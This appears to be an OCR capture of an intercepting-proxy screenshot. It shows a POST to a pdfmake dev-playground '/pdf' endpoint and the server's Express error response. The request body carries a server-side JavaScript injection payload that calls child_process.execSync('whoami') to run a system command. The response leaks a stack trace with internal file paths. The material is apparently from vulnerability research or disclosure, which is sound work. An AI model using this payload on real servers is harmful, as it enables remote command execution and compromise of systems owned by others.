 Request
Pretty Raw Hex
\n
1 POST /pdf HTTP/1.1
2 Host: 192.168.208.42:1234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 106
9 Origin: http://192.168.208.42:1234
10 Connection: close
11 Referer: http://192.168.208.42:1234/
12
13 {
"content":
"this.process.mainModule.require('child_process').execSync('whoami').toString(); const dd = 2"
}
Response
Pretty Raw Hex Render
\n
6 Content-Length: 1228
7 Date: Wed, 13 Nov 2024 01:30:12 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError: Cannot create property &#39;version&#39; on number &#39;2&#39;<br>
&nbsp; &nbsp;at PdfPrinter.createPdfKitDocument (/opt/pdfmake/src/printer.js:114:24)<br>
&nbsp; &nbsp;at createPdfBinary (/opt/pdfmake/dev-playground/server.js:28:20)<br>
&nbsp; &nbsp;at /opt/pdfmake/dev-playground/server.js:47:2<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/opt/pdfmake/dev-playground/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next
(/opt/pdfmake/dev-playground/node_modules/express/lib/router/route.js:149:13)<br>
&nbsp; &nbsp;at Route.dispatch
(/opt/pdfmake/dev-playground/node_modules/express/lib/router/route.js:119:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/opt/pdfmake/dev-playground/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at /opt/pdfmake/dev-playground/node_modules/express/lib/router/index.js:284:15<
br>
&nbsp; &nbsp;at Function.process_params
(/opt/pdfmake/dev-playground/node_modules/express/lib/router/index.js:346:12)<br>
&nbsp; &nbsp;at next
(/opt/pdfmake/dev-playground/node_modules/express/lib/router/index.js:280:10)
</pre>
18 </body>
19 </html>
20